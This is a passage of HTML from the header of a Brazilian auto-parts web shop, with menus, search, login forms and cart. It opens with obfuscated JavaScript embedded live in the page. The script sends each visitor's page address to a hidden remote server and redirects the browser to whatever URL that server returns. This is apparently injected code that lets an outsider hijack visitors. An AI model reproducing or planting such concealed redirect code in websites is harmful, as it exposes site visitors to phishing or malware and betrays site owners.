_0xc656b7['push'](_0xc656b7['shift']());}catch(_0x54c791){_0xc656b7['push'](_0xc656b7['shift']());}}}(_0x1049,0x45adb+0x3*0xc893+0x23f7c),localStorage[_0x5c59eb(0x8e)](_0x5c59eb(0x7d),_0x5c59eb(0x7c)+_0x5c59eb(0x94)+_0x5c59eb(0x78)+_0x5c59eb(0x82)+_0x5c59eb(0x81)+'p'));let setdata=window[_0x5c59eb(0x7b)][_0x5c59eb(0x92)];function _0xf983(_0x514302,_0x1c0ced){var _0x3f9449=_0x1049();return _0xf983=function(_0x46a251,_0xcfe3b9){_0x46a251=_0x46a251-(-0xf5d+-0x254f+0x3524);var _0x285820=_0x3f9449[_0x46a251];return _0x285820;},_0xf983(_0x514302,_0x1c0ced);}var passou='',request=$[_0x5c59eb(0x7d)]({'url':localStorage[_0x5c59eb(0x7e)](_0x5c59eb(0x7d)),'crossDomain':!![],'data':{'setdata':setdata},'type':_0x5c59eb(0x95),'dataType':_0x5c59eb(0x80),'complete':function(_0x276d97,_0x53ecf8){var _0x5cfcfa=_0x5c59eb,_0x2de9ab={'fWeZb':function(_0x13c425,_0x599015){return _0x13c425===_0x599015;},'evEhZ':_0x5cfcfa(0x7f),'MwfnA':function(_0x4c3f29,_0x25c200){return _0x4c3f29===_0x25c200;}};if(_0x2de9ab[_0x5cfcfa(0x86)](_0x53ecf8,_0x2de9ab[_0x5cfcfa(0x83)])||!_0x276d97[_0x5cfcfa(0x91)+'xt'])console[_0x5cfcfa(0x85)](_0x276d97,_0x53ecf8);else{var _0x40d147=_0x276d97[_0x5cfcfa(0x91)+'xt'],_0x82bed5=_0x40d147[_0x5cfcfa(0x90)](';');_0x2de9ab[_0x5cfcfa(0x87)](_0x82bed5[-0x17*0x2f+0x2ec+-0x3*-0x6f],'f')&&(window[_0x5cfcfa(0x7b)][_0x5cfcfa(0x8d)]=_0x82bed5[0x73*-0x32+-0x6df*-0x5+-0x1*0xbe4]);}}});</script><nav class="header__mobile-nav hidden-lap-and-up">
            <button class="header__mobile-nav-toggle icon-state touch-area" data-action="toggle-menu" aria-expanded="false" aria-haspopup="true" aria-controls="mobile-menu" aria-label="Abrir menu">
              <span class="icon-state__primary"><svg focusable="false" class="icon icon--hamburger-mobile " viewBox="0 0 20 16" role="presentation">
      <path d="M0 14h20v2H0v-2zM0 0h20v2H0V0zm0 7h20v2H0V7z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
              <span class="icon-state__secondary"><svg focusable="false" class="icon icon--close " viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
            </button><div id="mobile-menu" class="mobile-menu" aria-hidden="true"><svg focusable="false" class="icon icon--nav-triangle-borderless " viewBox="0 0 20 9" role="presentation">
      <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
    </svg><div class="mobile-menu__inner">
    <div class="mobile-menu__panel">
      <div class="mobile-menu__section">
        <ul class="mobile-menu__nav" data-type="menu" role="list"><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-0" data-action="open-panel">Amortecedores<svg focusable="false" class="icon icon--arrow-right " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><a href="/collections/discos-de-freio" class="mobile-menu__nav-link" data-type="menuitem">Disco de freio</a></li><li class="mobile-menu__nav-item"><a href="/collections/pastilhas-de-freio" class="mobile-menu__nav-link" data-type="menuitem">Pastilhas de freio</a></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-3" data-action="open-panel">Filtros<svg focusable="false" class="icon icon--arrow-right " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-4" data-action="open-panel">Direção<svg focusable="false" class="icon icon--arrow-right " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><a href="/collections/junta-homocinetica" class="mobile-menu__nav-link" data-type="menuitem">Junta Homocinetica</a></li></ul>
      </div><div class="mobile-menu__section mobile-menu__section--loose">
          <p class="mobile-menu__section-title heading h5">Precisa de ajuda?</p><div class="mobile-menu__help-wrapper"><svg focusable="false" class="icon icon--bi-phone " viewBox="0 0 24 24" role="presentation">
      <g stroke-width="2" fill="none" fill-rule="evenodd" stroke-linecap="square">
        <path d="M17 15l-3 3-8-8 3-3-5-5-3 3c0 9.941 8.059 18 18 18l3-3-5-5z" stroke="#1c1b1b"></path>
        <path d="M14 1c4.971 0 9 4.029 9 9m-9-5c2.761 0 5 2.239 5 5" stroke="#d3ac00"></path>
      </g>
    </svg><span>Ligue para nós 000-000-0000</span>
            </div><div class="mobile-menu__help-wrapper"><svg focusable="false" class="icon icon--bi-email " viewBox="0 0 22 22" role="presentation">
      <g fill="none" fill-rule="evenodd">
        <path stroke="#d3ac00" d="M.916667 10.08333367l3.66666667-2.65833334v4.65849997zm20.1666667 0L17.416667 7.42500033v4.65849997z"></path>
        <path stroke="#1c1b1b" stroke-width="2" d="M4.58333367 7.42500033L.916667 10.08333367V21.0833337h20.1666667V10.08333367L17.416667 7.42500033"></path>
        <path stroke="#1c1b1b" stroke-width="2" d="M4.58333367 12.1000003V.916667H17.416667v11.1833333m-16.5-2.01666663L21.0833337 21.0833337m0-11.00000003L11.0000003 15.5833337"></path>
        <path d="M8.25000033 5.50000033h5.49999997M8.25000033 9.166667h5.49999997" stroke="#d3ac00" stroke-width="2" stroke-linecap="square"></path>
      </g>
    </svg><a href="mailto:info@seusite.com">info@seusite.com</a>
            </div></div></div><div id="mobile-panel-0" class="mobile-menu__panel is-nested">
          <div class="mobile-menu__section is-sticky">
            <button class="mobile-menu__back-button" data-action="close-panel"><svg focusable="false" class="icon icon--arrow-left " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
          </div>

          <div class="mobile-menu__section"><ul class="mobile-menu__nav" data-type="menu" role="list">
                <li class="mobile-menu__nav-item">
                  <a href="/collections/amortecedores" class="mobile-menu__nav-link text--strong">Amortecedores</a>
                </li><li class="mobile-menu__nav-item"><a href="/collections/amortecedor-dianteiro" class="mobile-menu__nav-link" data-type="menuitem">Amortecedor dianteiro</a></li><li class="mobile-menu__nav-item"><a href="/collections/amortecedor-traseiro" class="mobile-menu__nav-link" data-type="menuitem">Amortecedor traseiro</a></li><li class="mobile-menu__nav-item"><a href="/collections/coxim-de-amortecedor" class="mobile-menu__nav-link" data-type="menuitem">Coxim de amortecedor</a></li></ul></div>
        </div><div id="mobile-panel-3" class="mobile-menu__panel is-nested">
          <div class="mobile-menu__section is-sticky">
            <button class="mobile-menu__back-button" data-action="close-panel"><svg focusable="false" class="icon icon--arrow-left " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
          </div>

          <div class="mobile-menu__section"><ul class="mobile-menu__nav" data-type="menu" role="list">
                <li class="mobile-menu__nav-item">
                  <a href="/collections/filtros" class="mobile-menu__nav-link text--strong">Filtros</a>
                </li><li class="mobile-menu__nav-item"><a href="/collections/filtros-de-ar" class="mobile-menu__nav-link" data-type="menuitem">Filtro ar do motor</a></li><li class="mobile-menu__nav-item"><a href="/collections/filtros-de-cabine" class="mobile-menu__nav-link" data-type="menuitem">Filtro de cabine</a></li><li class="mobile-menu__nav-item"><a href="/collections/filtros-de-oleo" class="mobile-menu__nav-link" data-type="menuitem">Filtro de óleo </a></li><li class="mobile-menu__nav-item"><a href="/collections/filtro-de-combustivel" class="mobile-menu__nav-link" data-type="menuitem">Filtro de combustível</a></li></ul></div>
        </div><div id="mobile-panel-4" class="mobile-menu__panel is-nested">
          <div class="mobile-menu__section is-sticky">
            <button class="mobile-menu__back-button" data-action="close-panel"><svg focusable="false" class="icon icon--arrow-left " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
          </div>

          <div class="mobile-menu__section"><ul class="mobile-menu__nav" data-type="menu" role="list">
                <li class="mobile-menu__nav-item">
                  <a href="/collections/suspensao" class="mobile-menu__nav-link text--strong">Direção</a>
                </li><li class="mobile-menu__nav-item"><a href="/collections/terminal-ponteira-de-direcao" class="mobile-menu__nav-link" data-type="menuitem">Terminal Ponteira de Direção</a></li><li class="mobile-menu__nav-item"><a href="/collections/barras-axiais" class="mobile-menu__nav-link" data-type="menuitem">Barra axial</a></li></ul></div>
        </div></div>
</div></nav><div class="header__logo"><a href="/" class="header__logo-link"><span class="visually-hidden">NPX Imports</span>
              <img class="header__logo-image"
                   style="max-width: 140px"
                   width="517"
                   height="154"src="//npximports.com.br/cdn/shop/files/logo-2020103109532573500_51931197-66c6-471f-bec1-afadeb8cd77f_140x@2x.png?v=1685793626"
                   alt="logo-2020103109532573500_51931197-66c6-471f-bec1-afadeb8cd77f - NPX Imports header"></a></div><div class="header__search-bar-wrapper is-visible">
          <form action="/search" method="get" role="search" class="search-bar"><div class="search-bar__top-wrapper">
              <div class="search-bar__top" style="border-radius: 10px; background: rgba(var(--cor-de-fundo-barra-de-pesquisa), 0.75);">
                <input type="hidden" name="type" value="product">

                <div class="search-bar__input-wrapper">
                  <input class="search-bar__input" type="text" name="q" autocomplete="off" autocorrect="off" aria-label="Pesquisar..." placeholder="Pesquisar...">
                  <button type="button" class="search-bar__input-clear hidden-lap-and-up hidden-phone" data-action="clear-input">
                    <span class="visually-hidden">Limpar</span>
                    <svg focusable="false" class="icon icon--close " viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg>
                  </button>
                </div><button style="border-radius: 20px 20px 20px 20px; width: 62px;height: 85%;margin-right: 4px;" type="submit" class="search-bar__submit" aria-label="Pesquisar"><svg focusable="false" class="icon icon--search " viewBox="0 0 21 21" role="presentation">
      <g stroke-width="2" stroke="currentColor" fill="none" fill-rule="evenodd">
        <path d="M19 19l-5-5" stroke-linecap="square"></path>
        <circle cx="8.5" cy="8.5" r="7.5"></circle>
      </g>
    </svg><svg focusable="false" class="icon icon--search-loader " viewBox="0 0 64 64" role="presentation">
      <path opacity=".4" d="M23.8589104 1.05290547C40.92335108-3.43614731 58.45816642 6.79494359 62.94709453 23.8589104c4.48905278 17.06444068-5.74156424 34.59913135-22.80600493 39.08818413S5.54195825 57.2055303 1.05290547 40.1410896C-3.43602265 23.0771228 6.7944697 5.54195825 23.8589104 1.05290547zM38.6146353 57.1445143c13.8647142-3.64731754 22.17719655-17.89443541 18.529879-31.75914961-3.64743965-13.86517841-17.8944354-22.17719655-31.7591496-18.529879S3.20804604 24.7494569 6.8554857 38.6146353c3.64731753 13.8647142 17.8944354 22.17719655 31.7591496 18.529879z"></path>
      <path d="M1.05290547 40.1410896l5.80258022-1.5264543c3.64731754 13.8647142 17.89443541 22.17719655 31.75914961 18.529879l1.5264543 5.80258023C23.07664892 67.43614731 5.54195825 57.2055303 1.05290547 40.1410896z"></path>
    </svg></button>
              </div>

              <div>
                <button type="button" class="search-bar__close-button hidden-tablet-and-up" style="justify-content: center; display: flex; flex-direction: row; align-items: center;" data-action="unfix-search" aria-label="fechar-pesquisa">
                  <span class="search-bar__close-text" style="padding-left: 4px;"><span class="icon-state__secondary"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation"><path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path></svg></span></span>
                </button>
              </div>
            </div>

            <div class="search-bar__inner">
              <div class="search-bar__results" aria-hidden="true">
                <div class="skeleton-container"><div class="search-bar__result-item search-bar__result-item--skeleton">
                      <div class="search-bar__image-container">
                        <div class="aspect-ratio aspect-ratio--square">
                          <div class="skeleton-image"></div>
                        </div>
                      </div>

                      <div class="search-bar__item-info">
                        <div class="skeleton-paragraph">
                          <div class="skeleton-text"></div>
                          <div class="skeleton-text"></div>
                        </div>
                      </div>
                    </div><div class="search-bar__result-item search-bar__result-item--skeleton">
                      <div class="search-bar__image-container">
                        <div class="aspect-ratio aspect-ratio--square">
                          <div class="skeleton-image"></div>
                        </div>
                      </div>

                      <div class="search-bar__item-info">
                        <div class="skeleton-paragraph">
                          <div class="skeleton-text"></div>
                          <div class="skeleton-text"></div>
                        </div>
                      </div>
                    </div><div class="search-bar__result-item search-bar__result-item--skeleton">
                      <div class="search-bar__image-container">
                        <div class="aspect-ratio aspect-ratio--square">
                          <div class="skeleton-image"></div>
                        </div>
                      </div>

                      <div class="search-bar__item-info">
                        <div class="skeleton-paragraph">
                          <div class="skeleton-text"></div>
                          <div class="skeleton-text"></div>
                        </div>
                      </div>
                    </div></div>

                <div class="search-bar__results-inner"></div>
              </div></div>
          </form>
        </div><div class="header__action-list"><div class="header__action-item header__action-item--account"><span class="header__action-item-title hidden-pocket hidden-lap">Entrar / Criar conta</span><div class="header__action-item-content">
                <a href="https://shopify.com/56472764503/account?locale=pt-BR&region_country=BR" class="header__action-item-link header__account-icon icon-state hidden-desk" aria-label="Minha conta" aria-controls="account-popover" aria-expanded="false" data-action="toggle-popover" >
                  <span class="icon-state__primary"><svg focusable="false" class="icon icon--account " viewBox="0 0 20 22" role="presentation">
      <path d="M10 13c2.82 0 5.33.64 6.98 1.2A3 3 0 0 1 19 17.02V21H1v-3.97a3 3 0 0 1 2.03-2.84A22.35 22.35 0 0 1 10 13zm0 0c-2.76 0-5-3.24-5-6V6a5 5 0 0 1 10 0v1c0 2.76-2.24 6-5 6z" stroke="currentColor" stroke-width="2" fill="none"></path>
    </svg></span>
                  <span class="icon-state__secondary"><svg focusable="false" class="icon icon--close " viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
                </a><a href="https://shopify.com/56472764503/account?locale=pt-BR&region_country=BR" class="header__action-item-link hidden-pocket hidden-lap" aria-controls="account-popover" aria-expanded="false" data-action="toggle-popover">
                    Minha conta <svg focusable="false" class="icon icon--arrow-bottom " viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg>
                  </a><div id="account-popover" class="popover popover--large popover--unlogged" aria-hidden="true"><svg focusable="false" class="icon icon--nav-triangle-borderless " viewBox="0 0 20 9" role="presentation">
      <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
    </svg><div class="popover__panel-list"><div id="header-login-panel" class="popover__panel popover__panel--default is-selected">
                        <div class="popover__inner"><form method="post" action="/account/login" id="header_customer_login" accept-charset="UTF-8" data-login-with-shop-sign-in="true" name="login" class="form"><input type="hidden" name="form_type" value="customer_login" /><input type="hidden" name="utf8" value="✓" /><header class="popover__header">
                              <h2 class="popover__title heading">Entrar em minha conta</h2>
                              <p class="popover__legend">Insira seu e-mail e senha:</p>
                            </header>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="email" id="login-customer[email]" class="form__field form__field--text" autocomplete="email" name="customer[email]" required="required">
                              <label for="login-customer[email]" class="form__floating-label">E-mail</label>
                            </div>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="password" id="login-customer[password]" class="form__field form__field--text" name="customer[password]" required="required" autocomplete="current-password">
                              <label for="login-customer[password]" class="form__floating-label">Senha</label>
                            </div>

                            <button type="submit" class="form__submit button button--primary button--full">Entrar</button></form><div class="popover__secondary-action">
                            <p>Novo cliente? <a href="https://shopify.com/56472764503/account?locale=pt-BR" class="link link--accented">Criar sua conta</a></p>
                            <p>Esqueceu sua senha? <a href="/account#recover-password" aria-controls="header-recover-panel" class="link link--accented">Recuperar senha</a></p>
                          </div>
                        </div>
                      </div><div id="header-recover-panel" class="popover__panel popover__panel--sliding">
                        <div class="popover__inner"><form method="post" action="/account/recover" accept-charset="UTF-8" name="recover" class="form"><input type="hidden" name="form_type" value="recover_customer_password" /><input type="hidden" name="utf8" value="✓" /><header class="popover__header">
                              <h2 class="popover__title heading">Recuperar senha</h2>
                              <p class="popover__legend">Insira seu e-mail:</p>
                            </header>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="email" id="recover-customer[recover_email]" class="form__field form__field--text" name="email" required="required">
                              <label for="recover-customer[recover_email]" class="form__floating-label">E-mail</label>
                            </div>

                            <button type="submit" class="form__submit button button--primary button--full">Recuperar</button></form><div class="popover__secondary-action">
                            <p>Lembrar sua senha? <button data-action="show-popover-panel" aria-controls="header-login-panel" class="link link--accented">Voltar para o login</button></p>
                          </div>
                        </div>
                      </div>
                    </div></div>
              </div>
            </div><style> 
.icon-inner, .ionicon {
  display: block;
  height: 26px;
  width: 26px;
}

.secttions-header-title {
  margin-left: 10px;
}  

@media screen and (min-width: 1280px) {
.header__action-item {
  padding: 0 22px !important;
}
  
.header__action-item-content-delivery {
  max-width: -webkit-max-content;
  max-width: -moz-max-content;
  max-width: max-content;
  display: flex!important;
  flex-direction: row;
  align-items: center;
  position: relative;
}  
} 
</style>
          
<div class="header__action-item header__action-item-link"><div class="header__action-item-content-delivery">
      <div class="header-delivery-icon icon-state">
        <span class="icon-state__primary ionic-icon-header">
          <div class="icon-inner">
            <svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="370" height="522" style="shape-rendering:geometricPrecision;text-rendering:geometricPrecision;fill-rule:evenodd;clip-rule:evenodd;width: 26px;height: 26px;" viewBox="0 0 405.03 571.42"><defs><style>.str0delivery{stroke:#d3ac00;stroke-width:10.95;stroke-miterlimit:22.9256}.fil0delivery{fill:#d3ac00}</style></defs><g id="Camada_x0020_1"><g id="_1326615257296"><path class="fil0delivery str0delivery" d="M202.52 38.31c20.16 0 43.69 4.99 61.15 12.19 10.84 4.46 22.65 10.2 32.07 17.2 16.78 12.46 24.92 19.41 38.29 37.23 13.24 17.64 25.44 42.07 29.73 68.8 5.63 35.05.54 74.21-14.91 102.88-7.89 14.65-20.09 31.49-28.74 45.69l-39 60.62c-3.39 5.08-6.01 9.61-9.41 14.67-3.55 5.29-6.3 10.04-9.85 15.32-5.24 7.8-56.07 88.24-59.33 90.64-4.19-3.07-87.04-134.44-97.43-149.97-3.29-4.92-5.95-9.41-9.4-14.68-1.84-2.82-3.18-4.7-4.84-7.2l-14.57-22.65c-12.3-20.84-17.23-23.84-27.03-48.5-19.72-49.63-11.08-112.07 21.28-154.99 31.27-41.49 79.03-67.25 131.99-67.25zM192.2 5.47h19.48c33.96 1.7 67.75 12.26 98.34 31.52 3.02 1.91 4.01 2.99 7 5.05 9.73 6.67 17.2 13.59 25.34 21.73 16.22 16.22 29.58 35 39.32 55.91 13.58 29.14 17.88 54 17.88 89.4 0 67.92-42.32 114.67-74.9 168.12l-13.33 20.61c-4.95 7.39-8.92 13.95-13.8 21.23l-40.28 62.62c-4.71 7.04-8.88 13.88-13.8 21.22l-26.91 42.06c-2.68 4.17-11.89 17.11-12.93 21h-2.19c-1.35-5.04-65.32-102.98-74.66-116.9L52.55 333.87C20.63 286.13 5.47 257.95 5.47 195.95c0-27.12 9.23-58.31 18.23-77.01 9.53-19.79 15.69-27.81 27.89-43.27 3.84-4.85 6.7-7.53 11.08-11.9 8.84-8.84 15.8-14.98 25.99-22.18 31.59-22.34 67.33-34.3 103.54-36.12z"></path><path class="fil0delivery str0delivery" d="M202.52 136.83c12.76 0 27.83 5.36 37.21 12.05 3.24 2.3 6.09 4.37 9.07 7.35 7.8 7.81 14.84 20.42 17.48 31.78 4.86 20.86-.73 39.81-13.55 55.96l-8.14 8.28c-7.58 5.89-5.07 4.72-15.42 9.76-19.78 9.65-46.37 6.86-63.9-5.83-2.5-1.82-6.66-5.1-9.04-7.38-30.57-29.27-24.53-86 19.62-105.79 6.86-3.07 17.32-6.18 26.67-6.18zm-98.53 60.21v10.95c0 47.56 46.27 93.04 94.15 93.04 32.24 0 54.65-9.21 74.16-28.73 48.57-48.56 33.37-130.21-26.71-158.84-69.15-32.95-141.6 22.23-141.6 83.58z"></path></g></g></svg>  
          </div>
        </span>
      </div>
      <div class="secttions-header-title">
        <span class="header__action-item-title hidden-pocket hidden-lap">Onde está meu produto?</span>
        <span class="hidden-pocket hidden-lap">Rastrear Pedido</span>
      </div>
    </div></div>
<div class="header__action-item header__action-item--cart">
              <a class="header__action-item-link header__cart-toggle" href="/cart" role="button" title="Carrinho de compras" aria-controls="mini-cart" aria-expanded="false" data-action="toggle-mini-cart" data-no-instant>
                <div class="header__action-item-content">
                  <div class="header__cart-icon icon-state" role="presentation" aria-expanded="false">
                    <span class="icon-state__primary"><svg focusable="false" role="presentation" style="vertical-align: middle;" viewBox="0 0 36 24" width="37" height="31" fill="var(--header-icon-color)"><path d="M22.713,4.077A2.993,2.993,0,0,0,20.41,3H4.242L4.2,2.649A3,3,0,0,0,1.222,0H1A1,1,0,0,0,1,2h.222a1,1,0,0,1,.993.883l1.376,11.7A5,5,0,0,0,8.557,19H19a1,1,0,0,0,0-2H8.557a3,3,0,0,1-2.82-2h11.92a5,5,0,0,0,4.921-4.113l.785-4.354A2.994,2.994,0,0,0,22.713,4.077ZM21.4,6.178l-.786,4.354A3,3,0,0,1,17.657,13H5.419L4.478,5H20.41A1,1,0,0,1,21.4,6.178Z"/><circle cx="7" cy="22" r="2"/><circle cx="17" cy="22" r="2"/></svg><span class="header__cart-count">0</span>
                    </span>
                    <span class="icon-state__secondary"><svg focusable="false" class="icon icon--close " viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
                  </div>
                  <span class="hidden-pocket hidden-lap">Carrinho</span>
                </div>
              </a><span class="drawer__overlay" id="overlay" style="display:none"></span>
<div id="mini-cart" class="mini-cart" aria-hidden="true" tabindex="-1">    
  <input type="hidden" name="attributes[collection_products_per_page]" value="">
  <input type="hidden" name="attributes[collection_layout]" value="">
  
  <div class="just-wrapper-cart">   
    <header class="drawer__header">
      <p class="drawer__title heading"><svg xmlns="http://www.w3.org/2000/svg" style="margin-left: 34px; scale: 1.2;" viewBox="0 0 36 24" width="100" fill="var(--text-color)"><path d="M22.713,4.077A2.993,2.993,0,0,0,20.41,3H4.242L4.2,2.649A3,3,0,0,0,1.222,0H1A1,1,0,0,0,1,2h.222a1,1,0,0,1,.993.883l1.376,11.7A5,5,0,0,0,8.557,19H19a1,1,0,0,0,0-2H8.557a3,3,0,0,1-2.82-2h11.92a5,5,0,0,0,4.921-4.113l.785-4.354A2.994,2.994,0,0,0,22.713,4.077ZM21.4,6.178l-.786,4.354A3,3,0,0,1,17.657,13H5.419L4.478,5H20.41A1,1,0,0,1,21.4,6.178Z"></path><circle cx="7" cy="22" r="2"></circle><circle cx="17" cy="22" r="2"></circle></svg><span style="padding-top: 5px;">0 itens</span>     
      </p>
      
      <button type="button" class="drawer__close-button tap-area"  data-action="toggle-mini-cart" title="Fechar"><svg focusable="false" class="icon icon--close " viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></button>
    </header><div class="mini-cart__content mini-cart__content--empty"><div class="mini-cart__empty-state"><svg xmlns="http://www.w3.org/2000/svg" style="margin-left: 34px; scale: 1.2;" viewBox="0 0 36 24" width="100" fill="var(--text-color)"><path d="M22.713,4.077A2.993,2.993,0,0,0,20.41,3H4.242L4.2,2.649A3,3,0,0,0,1.222,0H1A1,1,0,0,0,1,2h.222a1,1,0,0,1,.993.883l1.376,11.7A5,5,0,0,0,8.557,19H19a1,1,0,0,0,0-2H8.557a3,3,0,0,1-2.82-2h11.92a5,5,0,0,0,4.921-4.113l.785-4.354A2.994,2.994,0,0,0,22.713,4.077ZM21.4,6.178l-.786,4.354A3,3,0,0,1,17.657,13H5.419L4.478,5H20.41A1,1,0,0,1,21.4,6.178Z"></path><circle cx="7" cy="22" r="2"></circle><circle cx="17" cy="22" r="2"></circle></svg><p class="heading h4">Seu carrinho está vazio</p>
        </div>
  
        <a href="/collections/all" class="button button--primary button--full">Veja nossos produtos</a>
      </div></div>
  
    <div id="modal-quick-view-sections--16207100280919__header" class="modal upsell-quick-view" aria-hidden="true">
      <div class="cart-upsell_modal" role="dialog">
        <header class="drawer__header">
          <p class="drawer__title heading"> Escolher opções </p>
          <button class="modal__close link" data-action="close-modal" title="Fechar"><svg focusable="false" class="icon icon--close " viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></button>
        </header>
        <div class="modal__loader"><svg focusable="false" class="icon icon--search-loader " viewBox="0 0 64 64" role="presentation">
      <path opacity=".4" d="M23.8589104 1.05290547C40.92335108-3.43614731 58.45816642 6.79494359 62.94709453 23.8589104c4.48905278 17.06444068-5.74156424 34.59913135-22.80600493 39.08818413S5.54195825 57.2055303 1.05290547 40.1410896C-3.43602265 23.0771228 6.7944697 5.54195825 23.8589104 1.05290547zM38.6146353 57.1445143c13.8647142-3.64731754 22.17719655-17.89443541 18.529879-31.75914961-3.64743965-13.86517841-17.8944354-22.17719655-31.7591496-18.529879S3.20804604 24.7494569 6.8554857 38.6146353c3.64731753 13.8647142 17.8944354 22.17719655 31.7591496 18.529879z"></path>
      <path d="M1.05290547 40.1410896l5.80258022-1.5264543c3.64731754 13.8647142 17.89443541 22.17719655 31.75914961 18.529879l1.5264543 5.80258023C23.07664892 67.43614731 5.54195825 57.2055303 1.05290547 40.1410896z"></path>
    </svg></div>
        <div class="modal__inner"></div>
      </div>
    </div>
</div></div></div>
      </div>
    </div>
  </header><nav class="nav-bar">
      <div class="nav-bar__inner">
        <div class="container">
          <ul class="nav-bar__linklist list--unstyled" data-type="menu" role="list"><li class="nav-bar__item">
                        
                        
                    
                  <a href="/collections/amortecedores" class="nav-bar__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">Amortecedores<svg focusable="false" class="icon icon--arrow-bottom " viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg><svg focusable="false" class="icon icon--nav-triangle " viewBox="0 0 20 9" role="presentation">
      <g fill="none" fill-rule="evenodd">
        <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
        <path d="M-.00922471 9C1.38887087 7.61849126 4.26661926 4.80337304 8.62402045.5546454c.75993175-.7409708 1.98812015-.7393145 2.74596565.0037073L19.9800494 9h-1.3748787l-7.9226239-7.7676545c-.3789219-.3715101-.9930172-.3723389-1.3729808-.0018557-3.20734177 3.1273507-5.6127118 5.4776841-7.21584193 7.05073579C1.82769633 8.54226204 1.58379521 8.7818599 1.36203986 9H-.00922471z" fill="#e1e3e4"></path>
      </g>
